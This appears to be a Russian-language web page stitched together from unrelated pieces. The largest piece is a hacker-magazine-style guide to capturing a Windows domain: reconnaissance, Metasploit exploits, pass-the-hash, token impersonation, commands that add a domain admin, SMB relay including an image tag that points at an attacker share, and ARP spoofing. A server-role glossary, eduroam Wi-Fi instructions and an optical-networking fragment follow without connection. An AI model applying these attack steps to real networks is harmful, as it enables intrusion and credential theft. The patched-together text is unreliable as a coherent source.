



Сеть

Как говаривали в Sun: «Компьютер — это сеть», поэтому рассмотрим простейшую сеть. Самое главное, как ты уже понял, это контроллер домена. Это сердце сети. Контроллер отвечает за аутентификацию, доменные имена машин, политики для серверов и рабочих станций. То есть за все. Кроме основного сервера могут быть еще машинки, необходимые для организации бизнес-задач компании: почта, терминалки, базы данных и так далее. Потом идут рабочие станции. В простейшем (читай — худшем) случае вся эта тусовка располагается в одном сегменте сети. Как правило, если мы говорим о небольших компаниях, то так оно и есть. В больших компаниях все не так просто: в дело вступают сетевые устройства, которые разбивают сеть на сегменты, пропиливая дырки из сегмента в сегмент для нужных протоколов, сетей и серверов. Во всем этом благополучии часто бывает и Wi-Fi роутер, который дает доступ в сеть для любителей ноутбуков (кстати, именно роутер и становится основной точкой входа в сеть для плохих парней, но не он один). Атаки на браузер и плагины к нему — самый популярный способ проникнуть из интернета в сеть компании или банка. Кроме всего перечисленного, еще остаются варианты с троянами, подключениями к LAN через плохо контролируемые порты и, в конце-концов, банальный инсайд. В любом случае, все это выходит за рамки статьи, но понимать, что безопасность домена дело не последнее — все же необходимо.

Разведка

Любое дело начинается с разведки. Цель ясна — стать администратором домена, но по пути к этой цели надо выявить критичные точки и… саму цель. Как же найти контроллер домена самым бесшумным путем? Вспомним, что наш волшебный ящик с папками отвечает за имена ресурсов — DNS-имена. Исходя из этого, очевидно, что на искомом сервере должен быть поднят сервис доменных имен, то есть открыт 53-й порт. Но не спеши запускать nmap. В случае, если IP-адрес мы получаем по DHCP, то он же нам и раскроет имя DNS-сервера, так что просто набери в консоли nslookup и с вероятностью 70% ты получишь адрес контроллера домена.

Но сразу в лоб брутить пароли от домена, опять же, не рекомендуется — нужно оглядеться и посмотреть, кто есть вокруг. Определить вкусные цели, так сказать. Варианта два — ARP-пинг по подсети и опрос по DNS. ARP-PING это простой способ определить, жив компьютер с данным IP-адресом или нет. Напомню, что согласно модели OSI ниже сетевого уровня у нас существует канальный. Именно по этому уровню физически определяется, на какую сетевую карточку слать пакет. Таким образом, ARP-PING представляет собой следующий диалог:

Хакер ко ВСЕМ: Ребят, в каком доме живет Петя Шеллкодов?

Дом 3 к Хакеру: О, это ж я - Петя Шеллкодов! Чувак, тебе в дом номер 3!

Другими словами, происходит широковещательный запрос по протоколу ARP, в рамках которого запрашивается MAC-адрес того чувака, которому присвоен искомый хакером IP-адрес. Вариант очень быстрый и эффективный. В качестве инструментария рекомендую nmap либо Cain&Abel. Но можно и опросить сам домен — мол, расскажи, где у тебя что :). Если администратор домена недостаточно аккуратно настроил DNS, то мы можем попросить список всех записей для данного домена. Это называется трансфер зоны DNS. Для данного действия достаточно подсоединиться к DNS сервису и выполнить команду листинга зоны.

Из-под винды это делается так:

C:> nslookup

Default Server: windomain.domain

Address: 192.168.1.33

ls -d windomain.domain > file.txt

Если все в порядке, то в файле file.txt ты найдешь имена компьютеров и их IP-адреса. Зачем это надо? В 80% случаев в имени компьютера заложена полезная информация, в частности — его назначение (например, для организации атаки «человек посередине» или поиска SQL-серверов). Если зона DNS не отдается, то тогда для получения имени можно резолвить каждый IP-адрес, который получен в результате ARP-скана (Cain умеет это делать). Этот вариант потребует времени, но зато он более точный. Кроме имен компьютеров хорошо получить еще и список пользователей (имена учетных записей) домена. Опять же, если администратор домена недоделал свое дело, то получить юзеров можно, подсоединившись к контроллеру домена по так называемой нулевой сессии к ресурсу IPC$. После чего можно попросить отдать список всех пользователей с комментариями. Эта информация может оказаться полезной для вычисления администраторов домена и прочих ключевых фигур. Кроме того, можно уже начинать подбирать учетные записи, где логин пользователя такой же, как и пароль :).

К слову, если админ все же запретил получение списка пользователей, мы можем перебрать его сами. Дело в том, что каждый пользователь имеет идентификатор безопасности (SID). Если опрашивать домен, подставляя эти идентификаторы и инкрементируя лишь значения RID (последние несколько байт SID), то можно получить список пользователей. Хочу также отметить, что весь этот функционал включен в состав Cain&Abel, хотя можно воспользоваться и оригинальными тулзами Евгения Рудного (sid2user).

Выделив ключевые сервера и рабочие станции, стоит их просканировать. Аккуратно и быстро — nmap’ом. При этом даже не нужно сканить все порты с определением сервисов и ОС — это шумно. Выделяем ключевые порты в зависимости от цели: для БД — порты основных БД плюс порты управления (например, radmin), для рабочек — шары (radmin/vnc). В общем-то, про разведку можно писать еще много, на эту тему получится не одна статья, но самое важное я, вроде, описал. Да, и еще — всегда держи снифер под рукой, на стадии разведки он расскажет многое. Также тут не упоминается про атаки на свичи и маршрутизаторы, но просто помни — они тоже могут быть слабым звеном (дефолтовые пароли/SNMP строки доступа).

Атака

После разведки можно уже мочить. Как, когда, кого и чем — зависит от результатов разведки. Но один из самых простых вариантов — пробить эксплойтом в лоб. При этом эксплойт должен быть такой, чтобы не уронил систему и гарантировал доступ :). Как правило, эти сплойты пришли к нам из кодов червей. Особо париться тут не стоит — открывай метасплойт, там уже все есть, и выполни поиск:

search ms0 -t great

В результате ты получишь список стабильных сплойтов для нашей любимой платформы. Из этого списка осталось только выбрать удаленные и направленные на службы. Скорее всего, это будут дети от Conficker и Stuxnet, а именно — ms08-067 и ms10-061 соответственно. Это хорошие, проверенные сплойты, не раз дававшие шеллы автору :). Собственно, для работы с ними никаких знаний почти не нужно. Только учти, что ms10-061 работает только в том случае, если на атакуемом компе готова служба печати, то есть расшарен принтер и у тебя хватит прав на печать. Поэтому удобно перед атакой просканить подсетку на расшаренные принтеры или поискать их по домену — скорее всего, таким макаром ты попадешь на старые, заброшенные серваки, непропатченный принт-сервер или рабочую станцию. К слову — данный вариант очень шумный, и если в компании есть сетевая IDS, то ты можешь быть обнаружен. Обращаю внимание, что IDS так же ловят в сети сигнатуру шелла винды, так что в качестве нагрузки советую использовать meterpreter (он шифрует данные) — автору это помогло.

Что же делать, если с эксплойтами идти в бой страшно или все сервера и рабочки пропатчены? Как показывает практика, есть куча способов получить шелл без эксплойтов. В дело вступают «слабые пароли». Это частая ситуация: даже если на доменные учетки пароли и сильные, то пароль на локальную учетную запись Администратора может быть слабым, так как устанавливался он, например, до ввода компа в домен и может быть любым. Более того, такой пароль, как правило, одинаковый для всех локальных админских учеток и на других машинах :).

Все, только что сказанное, не просто догадки сумасшедшего, а частое явление в реальных компаниях. Но я хочу сказать об одном очень популярном методе проникновения — через СУБД. Чем больше компания, тем больше у них СУБД, а чем больше СУБД, тем больше шансов проникновения на эти сервера. И я опять про плохие пароли, например в MSSQL 2000 это «sa:sa», а в Oracle 9i — «system:manager». С более новыми БД сложнее, но и они — частые пациенты. Вообще вся эта глава посвящена главной задаче — получить шелл хоть на каком-то компе в домене. Я перечислил самые простые способы такого получения (как получить шелл из БД — это уже вне темы этой статьи, об этом много писалось ранее), которые не раз давали автору и его коллегам желанный доступ к системе, но по факту, конечно, все зависит от конкретной сети.

HASH и токены

Захват рабочей станции или сервера — это уже полдела. Но что же дальше? Как уже писалось выше, «Компьютер — это сеть». Данное правило применимо и для домена. Если был захвачен хоть один компьютер домена, можно с большой вероятностью говорить о захвате всего домена. В чем дело? А дело в доверенной системе, на которой основана сеть и система безопасности, как на уровне ОС, так и на уровне домена. Итак, что же делать на захваченном хосте в первую очередь? Сначала самое главное — понять свои права. В ряде случаев это будет NT AUTHORITYSYSTEM, в других — доменная учетная запись с небольшими правами. Но так или иначе на первом этапе нам нужны именно права системы, так что если мы их не имеем, то следует их получить. Получить их можно, например, прямо из метерпретера, в котором есть простая команда getsystem. Данный модуль попробует поднять права в ОС, используя уязвимости MS09-012, нашумевший MS10-015 (KiTrap0D) и не только. Однако в большинстве случаев желательно, чтобы пользователь был в группе локальных админов — например, чтобы имперсонализироваться (об этом позже).

Системные права нам нужны для того, чтобы выдрать все самое ценное из недр ОС, а именно NTLM хэши, и список токенов безопасности. Зачем нам хэши? Чтобы брутить их? Нет. Чтобы использовать их. Дело в том, что для аутентификации в домене очень часто не нужен пароль — ведь винда не спрашивает пассворд каждый раз, когда ты идешь на какую-нибудь шару в домене. Реализовано это с помощью NTLM Chalenge response аутентификации. Дело в том, что для такой аутентификации знания пароля не нужно, достаточно только значения хэша. Фактически об этой проблеме было известно с середины 90-х, но с годами мало что поменялось. Поэтому, достав хэши, ты можешь спокойно ходить по домену с правами пользователя. Более подробно о хэшах можно почитать в статье Антона Карпова aka toxa. Я же расскажу про реальную историю захвата домена.

Был, значит, получен доступ к компьютеру веб-девелопера через SQL-инъекцию на его веб-стенде. Сервак был MSSQL, учетка — SA. Соответственно, через xp_cmdshell был закачан и запущен meterpreter, получен полноценный доступ с правами SYSTEM. Но ничего особо ценного для захвата домена на этом компе не нашлось, поэтому были изъяты хэши учетки программиста. Как известно, хэши хранятся в ОС во многих местах, но самое вкусное — это кэш LSA, который «помнит» хэши последних юзеров. В любом случае есть еще и SAM-база. Автор советует использовать утилиты gsecdump и wce, с помощью которых можно полноценно дампить нужные хэши. А с этими хэшами уже лазить по домену, где, кстати, был найден принт-сервер. Учетка программиста состояла в группе, у которой были права на печать на одном из принтеров сервера. Используем хэши-учетки для модуля метасплойта, который эксплуатирует MS10-061.

ms10_061_spoolss>set SMBUser user

ms10_061_spoolss>set SMBDomain DOMAIN

ms10_061_spoolss>set SMBPass 01010101010101010101010101010101:01010101010101010101010101010101

Эксплойт MS10-061, запущенный от имени программиста, дал системный доступ к принт-серверу, где уже были найдены процессы с токенами администратора домена. Получается цепочка атак, которая приводит к захвату домена.

Итак, мы попали на принт-сервер с правами системы, но мы еще не админы домена, однако я упомянул выше про токены. Токен — это объект ОС, который создается при логоне и дается каждому процессу, запущенному юзером. Этот токен — лакомый кусочек. В нашем случае админ домена запустил какие-то процессы на принт-сервере, а у нас права системы на этом же сервере — соответственно мы имеем привилегии SeImpersonate и можем спокойно использовать существующий токен «делегирования» (несмотря на патч MS09-012, который тут как бы не о чем).

Выглядит это довольно просто:

meterpreter> use incognito

meterpreter> list_tokens -u

meterpreter> impersonate_token DOMAIN\admin

После того, как мы выполнили имперсонализацию, система будет использовать права украденной учетки. То есть, мы стали админом домена. Соответственно, выполняем:

meterpreter>shell

C:windowssystem32>net user xakep p4sSw_0Rd /ADD /DOMAIN

C:windowssystem32>net group "Domain Admins" xakep /ADD /DOMAIN

Команды исполнятся, и у контроллера домена появится новый администратор (кстати, не рекомендую так делать, так как в нормальных компаниях такой пользователь сразу будет обнаружен). Мораль истории такова: любая, даже самая маленькая дырочка, на самом незначительном сервере или рабочке может привести к захвату домена, так как «компьютер — это сеть»…

Простые атаки или SMB-RELAY

Предыдущий (реально существовавший) пример показал, как получить права админа, зацепившись за любую машину домена. Тогда нам понадобились уязвимости, но они не всегда могут присутствовать, например, если поднят WSUS и все хосты домена своевременно получают обновления. Тем не менее, бывает так, что и без уязвимостей можно получить шелл на сервачке. Частый случай — через СУБД. Для этого требуется хоть какая-нибудь учетка на сервере СУБД.

Кстати, вспоминая о gsecdump: он дампит LSA-секреты, в которых очень часто бывают пароли от БД и прочего добра. В открытом виде. Кроме того, в больших компаниях часто есть различные ERP-системы, в которых аутентификация использует доменные учетные записи и различные пароли по умолчанию. К тому же, есть шанс найти SQL-инъекцию. В общем, любой доступ к БД нам подойдет. Мы говорим про MSSQL, как про наиболее частую СУБД в Microsoft сетях, хотя и Oracle тоже сойдет.

Второй важный пункт — процесс СУБД должен быть запущен под доменной учетной записью, которая состоит в группе локальных админов для сервера СУБД. Если все эти условия соблюдены, то можно выполнить атаку SMB-RELAY через вызов хранимой процедуры xp_dirtree/xp_fileexist (которая также должна еще и быть доступна). В качестве параметра эти процедуры берут путь к папке/файлу. Суть в том, что они понимают путь в формате UNC, то есть могут обращаться к файлам на удаленном ресурсе. В случае, если эти ресурсы требуют аутентификацию, то происходит NTLM chalenge response аутентификация, из-под которой, используя учетку, запущен процесс СУБД. Таким вот образом можно указать в качестве удаленного ресурса хост хакера с запущенным модулем SMB-RELAY (есть в составе метасплойта). Данный модуль реализует атаку «человек посередине», перенаправляя аутентификацию на другой сервер СУБД (например, на резервный — главное, чтобы учетка там имела права локального админа). Таким образом, сервер сгенерирует ответ и отправит его хакеру, который, в свою очередь, передаст его серверу, где начата атака. В общем, классический «человек посередине». Таким образом хост хакера аутентифицируется на резервном сервере, закачает туда метерпретер и получит права учетки СУБД (так как она в группе локальных админов, то это равносильно SYSTEM). Зачем нам второй сервер, ведь можно указать в качестве цели тот же сервер, откуда был послан запрос (то есть атака с сервера «А» на сервер «А»)? Вообще да, можно, но только если на сервере «А» не установлен патч для MS08-068. В противном случае нужно два сервера.

Примечание: автор заметил, что если мы атакуем кластер, то патч для MS08-068 не работает, поэтому можно выполнять атаку с ноды кластера на кластер и мы получим шелл на той же ноде. Данная уязвимость имеет смысл не только в контексте СУБД. Обычная XSS может дать полноценный шелл, достаточно подсунуть админу домена следующий код:

<img src="\attackershara">

В любом случае, эта проблема не фиксится полностью, а потому атаки на основе SMB-RELAY — реальная угроза.

Простые атаки или ARP-SPOOFING

Нельзя не упомянуть и про старый добрый ARP-SPOOFING в контексте захвата домена. Атака основана на флуде ARP-ответов для хостов «А» и «Б» с хоста «В». Хосту «А» посылаются пакеты с утверждением, что IP-адрес «Б» принадлежит машине с маком «В». Хосту «Б» посылаются пакеты с утверждением, что IP-адрес «А» принадлежит машине с маком «В». Таким образом все пакеты идут на хост «В», который их потом пересылает по назначению. Простое описание классической атаки «человек посередине». Функционал полностью присутствует в Cain&Abel и Ettercap. В контексте предыдущих тем можно сделать такое западло: вычислить админа (трансфер зоны DNS), вычислить прокси-сервер или шлюз, устроить ARP-SPOOFING и добавить в HTML-код пакета ответа от сервера к админу (в случае, если админ пошел на какой-нибуть веб-сайт) строчку вида <img src="\attackershara">. То есть выполнить SMB-RELAY атаку. Для этого нужно помучаться с Ettercap, но можно поступить и проще — поднять у себя веб-сервер с SMB-RELAY модулем.

Но это еще не все. Однажды мы делали внутренний пентест небольшой сетки, где все патчено-перепатчено, и пароли были очень стойкие, а больше там ломать-то было и нечего. Так как сетка маленькая, то сервера и рабочки были в одном сегменте — радость для любого ARP-флудера. По ДНС был вычислен админ и сервер терминалов. Начался спуфинг, и тут выяснилось, что один из админов использует старую версию протокола RDP, а как немногим известно — протокол версии меньше, чем шестая, уязвим к атаке «человек посередине». Таким образом, Cain расшифровал RDP-трафик админа на сервер терминала. А с помощью тулзы для парсинга логов Cain’а был получен пароль админа домена. Такие вот истории…

Баян

В чем смысл этой статьи? Что я хотел сказать? Ведь ничего нового раскрыто не было — эти атаки, уязвимости и фичи были известны давно (некоторые уже даже в течение десяти лет). Просто кое-что невозможно полностью исправить — ARPSPOOFING, SMB-RELAY, воровство Token’ов, HASH-and-PASS и так далее. Эти вещи заложены глубоко в архитектуру домена, ОС и сети, что делает любую ошибку на любом незначительном хосте опасной для всего домена.

Принцип «Компьютер — это сеть» работает вовсю. Потеряв один компьютер, с точки зрения безопасности мы можем потерять всю сеть. Было, конечно, не рассказано много чего еще: про парольные политики, сегментацию, настройку сетевого оборудования и прочее. Но я хотел обратить внимание на то, что любые вроде бы незначительные сервера и рабочки — значительны, что любые уязвимости, вроде трансфера зоны DNS — опасны.

Даже имя компьютера имеет свою цену с точки зрения безопасности. Я видел компании, где компьютеры операторов систем банк-клиент имели имена вида bankclient-1 и были они в домене, в том же сегменте сети. Пусть патченые, но ведь если я получу учетку домена (через другой хост, скажем, через принт-сервер), то потом вернусь на bankclient-1 и буду там хозяином. Так что наша с тобой задача — грамотно построить сеть и устранить в ней слабые звенья…

Описание серверных ролей

Сервер (Server ) – в информационных сетях компьютер или программная система, предоставляющие удаленный доступ к своим службам или ресурсам с целью обмена информацией. Сервер работает по заданиям клиентов. После выполнения задания сервер посылает полученные результаты клиенту, инициировавшему это задание. Обычно связь между клиентом и сервером поддерживается посредством передачи сообщений, при этом используется определенный протокол для кодирования запросов клиента и ответов сервера.

Файл-сервер

Узел вычислительной сети, реализующий начальный уровень архитектуры клиент-сервер. Обычно файловый сервер работает под управлением развитой многозадачной сетевой операционной системы.

Файловый сервер:

- обеспечивает управление доступом к файлам и базам данных;

- предоставляет в общее пользование дисковое пространство, принтеры модемы и другие ресурсы.

Сервер баз данных

Сервер, выполняющий обработку запросов, направляемых базе данных.

Сервер печати

Сервер печати используется для обслуживания большого количества очередей печати на различные устройства.

Сервер приложений

Сервер, предназначенный для выполнения прикладных процессов.

Сервер приложений:

- взаимодействует с клиентами, получая задания;

- взаимодействует с базами данных, выбирая данные, необходимые для обработки.

Модель «сервер приложений» — архитектура вычислительной сети типа «клиент-сервер», в которой функциональная логика размещена на сервере, а на машине-клиенте выполняется только компонент представления.

Терминальный сервер (Terminal server)

Сервер, позволяющий подключить к сети несколько терминалов и осуществлять удаленную регистрацию.

Терминал — устройство для оперативного ввода и вывода информации, используемое при взаимодействии (удаленного) пользователя с вычислительной машиной или сетью. Обычно в сетях терминалы подключаются к абонентским системам.

Протокол динамической конфигурации хоста (Dynamic Host Configuration Protocol (DHCP))

Протокол автоматической настройки хостов в сетях на базе протокола TCP/IP. Этот протокол предусматривает динамическое выделение узлам сети:

- IP-адресов из указанного диапазона;

- другой конфигурационной информации.

DNS-сервер (Name server)

Сервер имен — специальный сервер, осуществляющий преобразование доменных имен в IP-адреса (и наоборот).



Domain name system (DNS)

Система имен доменов в сети Internet — распределенная служба формирования имен узлов, используемая в Internet, устанавливающая соответствие между именами узлов и доменов с одной стороны и IP-адресами с другой стороны.

Доменная система имен использует иерархическую базу данных имен, распределенную по нескольким компьютерам.

Прокси-сервер(Представительский сервер, Proxy server)

Специальный интернет-сервер, управляющий входящим и исходящим трафиком интернета в локальной сети.

Прокси-сервер:

- определяет безопасность передачи сообщений или файлов в сеть организации;

- управляет доступом к сети;

- фильтрует и отклоняет запросы согласно заданным параметрам.

Сервер резервного копирования (Backup Server)

Программно-аппаратный комплекс, предназначенный для централизованного резервного копирования, восстановления и синхронизации данных на сервере и рабочих станциях сети. Процесс управляется и настраивается с центрального сервера системным администратором, не требует участия других пользователей сети.

Контроллер домена (DC)

В сетях Microsoft Windows Server контроллером домена называется центральный (главный) компьютер локальной сети (сервер), на котором работают службы каталогов и располагается хранилище данных каталогов. Контроллер домена хранит параметры учётных записей пользователей, параметры безопасности (применимо к томам с файловой системой NTFS), параметры групповой и локальной политик.



При создании первого контроллера домена в организации PDC — Primary Domain Controller создаются также первый домен, первый лес, первый сайт и устанавливается Active Directory. Контроллеры домена, работающие под управлением Windows Server 2003, хранят данные каталога и управляют взаимодействиями пользователя и домена, включая процессы входа пользователя в систему, проверку подлинности и поиски в каталоге. Контроллеры домена создаются при использовании мастера установки Active Directory.

Пограничный сервер электронной почты (Mail server)

Пограничный сервер электронной почты служит для фильтрации сообщений (спам, вирусы, контекстная фильтрация).

Сервер электронной почты (Mail server)

Сервер, обеспечивающий прием и передачу электронных писем пользователей, а также их маршрутизацию. Почтовый сервер хранит почтовые ящики (mailbox).

Узел вычислительного кластера

«Строительная единица» для высокопроизводительных вычислительных кластеров (HPC).

Сервер видеонаблюдения

Платформа для построения систем видеонаблюдения для обработки потокового видео с камер видеонаблюдения, хранения архивов видеоизображений с камер видеонаблюдения.

Брандмауэр

Пограничный сервер фильтрации входящего/исходящего трафика.

Позволяет осуществлять анализ трафика на пакетном уровне на предмет сетевых атак.

VPN — сервер

Сервер, обслуживающий соединения клиентов виртуальных частных сетей (VPN).

Сервер виртуализации

Серверное решение, предназначеное для использования в качестве высокопроизводительной платформы виртуализации, ориентированное на создание физических узлов для запуска виртуальных машин: как серверных, так и инфраструктуры виртуальных десктопов VDI.

В отличие от обычного сервера данные модели содержат ряд программных компонентов (гипервизоров и управляющего ПО) и высокопроизводительные контроллеры ввода-вывода (сетевые адаптеры, FC HBA).

Узел фермы виртуализации

Вычислительный узел фермы виртуализации, не предназначенный для хранения файлов виртуальных машин (хранение осуществляется на внешнем СХД).

Подключение к беспроводной сети Wi-Fi «eduroam»

1. Получение ключа авторизации

Для подключения к беспроводной сети «eduroam» необходимо получить ключ для авторизации.

Для этого потребуется компьютер, ноутбук, планшет или смартфон подключенный к сети Интернет.

- Запустите браузер, в адресной строке наберите адрес: https://wifi.spbu.ru/. Откроется окно запроса «Логина» и «Пароля».

- Далее необходимо ввести логин единой учетной записи пользователя (st******) и пароль.

- Убедитесь, что данные введены верно, нажмите «Получить ключ».

- Если в дальнейшем по каким-либо причинам Вам потребуется получение нового ключа, выполните пункты 1, 2 и нажмите «Получить новый ключ».

- Запишите или запомните Ваш ключ, он потребуется Вам в качестве пароля при подключении к сети Wi-Fi «eduroam».

- Нажмите на «send password on e-mail», если хотите, чтобы ключ был выслан на Ваш корпоративный e-mail адрес.

- Если получить ключ не удается, обратитесь в техническую поддержку.

Контактные данные размещены на сайте СПбГУ, на странице технической поддержки (https://it.spbu.ru).

2. Подключение к беспроводной сети Wi-Fi «eduroam» с помощью устройств на базе Andriod

- Зайдите на вашем устройстве в Управление беспроводными подключениями Wi-Fi. Среди доступных сетей выберите eduroam

- В настройках подключения к сети eduroam укажите метод безопасности PEAP ( или LEAP). В поле «Пользователь» укажите свою единую учетную запись c учетом домена (для СПбГУ домен @spbu.ru, то есть вид такой: st******@spbu.ru), в поле «Пароль» введите ключ, полученный согласно §1. Получение ключа авторизации данного руководства.

3. Подключение к беспроводной сети Wi-Fi «eduroam» с помощью устройств на базе iOS

- Зайдите на вашем устройстве в меню Настроек. Убедитесь, что адаптер Wi-Fi подключен. Среди доступных сетей выберите eduroam.

- В открывшемся диалоговом окне в поле «Имя пользователя» укажите свою единую учетную запись c учетом домена (для СПбГУ домен @spbu.ru, то есть вид такой: st******@spbu.ru), в поле «Пароль» введите ключ, полученный согласно §1. Получение ключа авторизации данного руководства.

- В случае появления запроса на подтверждение сертификата безопасности, подтвердите его, нажав «Принять».

4. Подключение к беспроводной сети Wi-Fi «eduroam» с помощью устройств на базе OS Windows

- Зайдите на вашем устройстве в меню управления сетью. Убедитесь, что ваш адаптер Wi-Fi подключен. Среди доступных сетей выберите eduroam

- В открывшемся диалоговом окне в поле «Имя пользователя» укажите свою единую учетную запись c учетом домена (для СПбГУ домен @spbu.ru, то есть вид такой: st******@spbu.ru), в поле «Пароль» введите ключ, полученный согласно §1. Получение ключа авторизации данного руководства.

- В случае появления запроса на подтверждение сертификата безопасности, подтвердите его, нажав «Подключиться».

Если все сделано правильно, произойдет подключение к сети, в противном случае обратитесь в техническую поддержку. Контактные данные размещены на сайте СПбГУ, на странице технической поддержки (https://it.spbu.ru).

Network Domain — обзор

17.2.4.2 Преобразование длины волны

Желательной функциональностью в сложной оптической сети или в интерфейсе между различными сетевыми доменами является возможность смещения содержимого данных с одной длины волны оптической несущей на другую. Это можно сделать либо путем обнаружения данных и их повторной передачи на желаемой длине волны. В качестве альтернативы это может быть выполнено путем преобразования длины оптической волны. Оптическое преобразование может быть желательным, особенно в случае, когда речь идет о каналах данных с очень высокой скоростью или большой пропускной способностью.В этих случаях обнаружение и повторная передача часто являются дорогостоящими и энергозатратными, тогда как оптическое преобразование длины волны можно сделать прозрачным для скорости передачи данных и / или формата модуляции. В этом разделе будет выделен ряд подходов к преобразованию длины оптической волны.

